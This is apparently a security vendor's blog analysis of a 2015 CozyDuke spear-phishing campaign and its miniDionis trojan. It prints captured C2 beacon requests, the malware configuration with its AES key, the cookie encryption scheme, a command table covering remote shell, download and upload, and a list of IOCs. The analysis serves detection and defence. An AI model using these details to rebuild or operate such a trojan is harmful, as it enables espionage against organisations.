Executive Summary

Unit 42 has uncovered a new campaign from the CozyDuke threat actors, aka CozyCar [1], leveraging malware that appears to be related to the Seaduke malware described earlier this week by Symantec. [2]

This campaign, which began on July 7, 2015, appears to be targeted at government organizations and think-tanks located in democratic countries [3], and utilizes compromised, legitimate websites for spear phishing and command and control activity.

Unit 42 discovered the extent of this attack using the Palo Alto Networks AutoFocus service, which allows analysts to quickly find correlations among malware samples analyzed by WildFire. All files referenced throughout the analysis are contained in the IOC table at the end of this blog.

Malware Details

The Initial Droppers: Decoy and Downloader

The current CozyCar campaign includes spear phishing emails that deliver the payload from either by a link to a .zip file on a compromised website or by direct delivery as an attachment to the phish.

At the time of our analysis, the phishing link was no longer active. When a user opens the attached file a poorly detected executable file [VT 1/54] is extracted. The initial dropper is a self-extracting archive (SFX). Upon execution, this executable file will drop two files in the %TEMP% directory: a decoy .wav file and the secondary dropper.

The CozyDuke group commonly uses legitimate media files to trick users. In reality, while the media -- a .wav file with a female voice claiming to be a reporter looking for commentary -- is played, the secondary dropper executes in the background. The secondary dropper requests a .swf file using SSL as illustrated in the HTTP traffic below.

As of this writing, the domain extranet.qualityplanning[.]com resolved to 64.244.34[.]200.

|

1 2 3 4 5 6 |

GET /webscriptsecurity/view/4/player.swf HTTP/1.1 Accept: text/html,application/xhtml+xml,*/* Accept-Language: en_US User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727) Host: extranet.qualityplanning[.]com Connection: Keep-Alive |

The secondary dropper then cleans up after itself with a simple vbs script (md5:0d132ee171768dc30d14590ed2dbadd1) that leaves only the decoy multimedia file behind. But what did the dropper do with the .swf file?

The Real Payload

While the player.swf file downloaded by the second stage dropper does contain media, it is, again, a decoy.

The actual flash component of this file is roughly 16kb, leaving approximately 200kb of the file unaccounted for. The second stage dropper contains decoding routines that decode the arbitrary binary data into an executable file.

The executable file is dropped in %appdata%/Roaming and appears to try and emulate legitimate software names: TimbuktuDaemon, SearchIndexer, RtkAudioService64, dirmngr, o2flash, and usbrefs64. This file was not observed on VirusTotal until July 9 and has extremely low detection rates [VT: 3/54].



It appears that the authors of this particular iteration of the CozyCar group's malware internally call it "miniDionis" according to pdb strings left in the binary (c:\BastionSolution\Shells\Projects\miniDionis4\miniDionis\obj\Release\miniDionis.pdb). It also appears to be an iteration on the “forkmeimfamous” aka Seaduke malware analyzed by Unit 42 in a previous blog [4].

The malware stores 2 files in the %temp% directory: a configuration file and a secondary dll. The configuration file's name matches the final characters of the bot_id that is contained within as per the sample below:

|

1 2 3 4 5 6 |

{ "bot_id": "8C9U-01MRLXW", "host_scripts": [ "https://www.illuminatistudios.net/mobile/viewer.php" ] } |

Figure 1. .net disassembly of the primary payload shows the author's name for the project, "miniDionis".

Analysis of the secondary dll file (name matches [A-Z0-9]{1}\.tmp) indicates that its primary function is to serve as a cleanup mechanism for the dropped binary. This is likely an attempt to thwart forensic investigations.

Further examination of memory dumps taken following the execution of miniDionis reveals some clues into the beaconing activity exhibited. The malware stores configuration values in memory as key:value pairs:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |

{ "autoload_settings": { "app_name": "Wuauctl", "delete_after": false, "exe_name": "Wuauctl.exe" }, "cookie_name": "SSID", "enable_autoload": false, "first_run_delay": 0, "host_scripts": [ "https://www.illuminatistudios[.]net/mobile/viewer.php" ], "key_id": "01MRLXW", "keys": { "aes": "PmDqw0pO4Rju5MFsqkRj7k5pV/84kXC9NdjIRgkN8gU=", "aes_iv": "tYa/iASKhNsyzFZjHolthw==" }, "user_agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" } |

The configuration of miniDionis is a JSON blob with several important sections, which are described in the table below:

| Key | Functionality |

| autoload_settings | dictionary containing values which control the malware's behavior when executing via persistence mechanisms |

| app_name | subkey of autload_settings, defines the value to be used as the malware's name |

| delete_after | subkey of autload_settings, boolean value that defines whether the executable is to be deleted after exectuing |

| exe_name | subkey of autload_settings, defines the value to be used as the exectuable file's name |

| cookie_name | defines the value in which cookie data will be stored |

| enable_autoload | boolean value which controls persistence |

| first_run_delay | time in seconds to delay initial beaconing after execution |

| host_scripts | dictionary containing the location of C2s |

| key_id | equivalent to the bot_id; also used to derive values in C2 comms |

| keys | dictionary containing an AES key and AES IV |

| aes | aes value |

| aes_iv | aes_iv |

| user_agent | HTTP User-Agent header to be used when communicating with a C2 |

Table 1. 'miniDionis' configuration keys

Network Communications

The functional payload of this Trojan starts by creating a Mutex by splitting the "bot_id" value in the configuration on the hyphen ("-") and using the second portion of the split string (specifically, "01MRLXW" in the case of this configuration).

From a functionality standpoint, the Trojan uses the concept of tasks that are processed and completed using a pool of threads. To obtain tasks, the Trojan will issue an HTTPS request to the C2 server ("host_scripts" in the configuration) that resembles the following example beacon:

|

1 2 3 4 5 6 7 8 |

GET /mobile/viewer.php HTTP/1.1 Accept: */* Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: www.illuminatistudios[.]net Cookie: SSID=sLW5XoHJDwU3YxCRzwsEnfPPksD1sggcC8-25A Accept-Encoding: gzip, deflate Connection: Keep-Alive |

The Trojan manually creates the cookie in this HTTP request. The cookie contains ciphertext that the Trojan creates based on the "bot_id" in the JSON configuration. The Trojan compresses the "bot_id" string using zlib and then encrypts it using the RC4 algorithm using a generated key. The generated key is a SHA1 hash of two randomly created strings: the first of which is between 2 and 8 bytes long and the second is between 1 and 7 characters in length.

The ciphertext of the "bot_id" is then based64 encoded and finally the appended to the "cookie_name" ("SSID=") in the configuration and sent within the HTTP request to the C2 server.



Unit 42 did not observe the first random string (between 2 and 8 characters in length) sent to the C2 in the first beacon, which would be required by the C2 to reproduce the exact SHA1 hash used as a key to generate the ciphertext in the cookie. Upon further examination we believe that the C2 will not be able to decrypt the cookie in the first beacon. Instead, the C2 will respond to the first beacon with data that the Trojan will use to extract a string, using a function named TrExtractKey seen in Figure 2, to replace the first random string used to generate the SHA1 hash.

Once the C2 and Trojan have synchronized using this string, the C2 will be able to decrypt subsequent network beacons because the Trojan includes the random string between 1 and 7 characters that makes up the second half of the SHA1 hash within the cookie field before the ciphertext.

Figure 2. TrExtractKey Function Used by MiniDionis to Obtain String from C2 to Synchronize Keys

The C2 communications, and several of the commands we will discuss in this blog, include a rather interesting technique to manually handle HTTP redirection, such as the HTTP 301 Moved Permanently and HTTP 302 Found status codes.

The technique used to handle these redirections involves checking for the presence of a "Location" field within the HTTP headers of the server response, then using regular expressions to parse the HTML within server response to find the appropriate URL.

The code contains three regular expressions to parse the HTML to locate the URL, the first of which is "<a.*?>.*?</a>" that locates all of the tags associated with link within the HTML.

The second regular expression of "onclick=\"Accept();\"" locates only links within the HTML with a specific "onclick" action.

The last regular expression of "href\\s*=\\s*(?:[\"'](?<1>[^\"']*)[\"']|(?<1>\\S+))" to obtain the correct URL to interact with as the C2 server.

Command handler

Once the C2 and Trojan have synchronized and can decrypt their network communications the C2 server will begin responding to beacons from the Trojan with JSON blobs.

Unit 42 has not received any JSON blobs from an active C2 server, but based on static analysis of the Trojan determined the JSON would look as follows:

|

1 |

{ 'tasks' : [ {'task_id' : "", 'task_data' : {'command' : "", 'data' : ""} }, ] } |

The Trojan takes this JSON blob and adds each task in the list into a pool for processing. Separate worker threads access this pool of tasks and process the commands and perform the necessary activities.

Unit 42 analyzed the Trojan’s command handler and found several commands, as seen in Table 2, which allows the threat actors to carry out a full range of activities on the system.

| Command | Sub-Command | Description |

| cmd | Checks for subcommands within the ‘data’ section, if not it attempts to run the ‘data’ using "cmd /c <data>’ | |

| cd | Changes directory | |

| pwd | Returns current working directory | |

| cdt | Change to temporary directory | |

| :set_update_interval | Sets the timeout between network beacons | |

| :proxy | Configures proxy information | |

| :exit | Exits the Trojan and responds to the C2 server with "Bye!" | |

| :wget | Downloads a file from a specified URL | |

| :uploadto | Uploads a file to a specified URL | |

| exec | Launches an application and waits for it to exit | |

| execw | Launches an applications and does not wait for it to exit | |

| upl | Uploads or downloads from a list of files to or from the C2 server | |

| srv | Sends system information from the compromised system to the C2 server |

Table 2. Available Commands within MiniDionis’ Command Handler

Conclusion

The actors behind the CozyDuke framework are highly sophisticated, motivated, and have become increasingly bold in their campaigns.

We recommend that other security practitioners review the included Indicators of Compromise (IoCs) to ensure they have not been targets in this campaign, and add the appropriate security controls to prevent future attacks.

This group is reliant on social engineering, and thus, user education remains of paramount importance.

Palo Alto Networks customers using WildFire were protected from this campaign. All known elements of this campaign have been accurately identified by WildFire as malicious.

IOCs

| domain | ff.whitebirchpaper[.]com |

| domain | visionresearch[.]com |

| domain | betawebservices.ntnonline[.]com |

| domain | staff.shasta[.]com |

| hostname | extranet.qualityplanning[.]com |

| hostname | secure.hgl[.]com |

| hostname | illuminatistudios[.]net |

| ip | 103.254.16.168 |

| ip | 103.226.132.7 |

| ip | 122.228.193.115 |

| md5 | 01039a95e0a14767784acc8f07035935 |

| md5 | 0f9534b63cb7af1e3aa34839d7d6e632 |

| md5 | 2e64131c0426a18c1c363ec69ae6b5f2 |

| md5 | 70f5574e4e7ad360f4f5c2117a7a1ca7 |

| md5 | 1dd593ad084e1526c8facce834b0e124 |

| md5 | 42ffc84c6381a18b1f6d000b94c74b09 |

| md5 | 719cf63a3922953ceaca6fb4dbed6584 |

| md5 | f415470b9f0edc1298b1f6ae75dfaf31 |

| md5 | ca770a4c9881afcd610aad30aa53f651 |

| md5 | 24083e6186bc773cd9c2e70a49309763 |

| md5 | b0a9a175e2407352214b2d005253bc0c |

| md5 | b55628a605a5dfb5005c44220ae03b8a |

| md5 | 26bd36cc57e30656363ca89910579f63 |

| md5 | a9c045c401afb9766e2ca838dc6f47a4 |

| md5 | f8cb10b2ee8af6c5555e9cf3701b845f |

| md5 | c8b49b42e6ebb6b977ce7001b6bd96c8 |

| md5 | 030da7510113c28ee68df8a19c643bb0 |

| md5 | e07ef8ffe965ec8b72041ddf9527cac4 |

| md5 | 4cbd9a0832dcf23867b092de37c10d9d |

| md5 | 3a04a5d7ed785daa16f4ebfd3acf0867 |

| md5 | 9018fa0826f237342471895f315dbf39 |

| md5 | 98613ecb3afde5fc48ca4204f8363f1d |

| md5 | e00bf9b8261410744c10ae3fe2ce9049 |

| md5 | 51ea28f4f3fa794d5b207475897b1eef |

| md5 | 3195110045f64a3c83fc3e043c46d253 |

| md5 | 1dd593ad084e1526c8facce834b0e124 |

| url | connectads[.]com |

| url | kane-consulting[.]net |

| url | edadmin.kearsney[.]com |

| url | redbluffchamber[.]com |

Sources

[1] https://securelist.com/blog/research/69731/the-cozyduke-apt/

[2] http://www.symantec.com/connect/blogs/forkmeiamfamous-seaduke-latest-weapon-duke-armory

[3] http://www.theregister.co.uk/2015/04/22/cozyduke_hackers_white_house_state_dept_malware/

[4] http://blog.paloaltonetworks.com/2015/07/unit-42-technical-analysis-seaduke/

Get updates from Unit 42

Get updates from Unit 42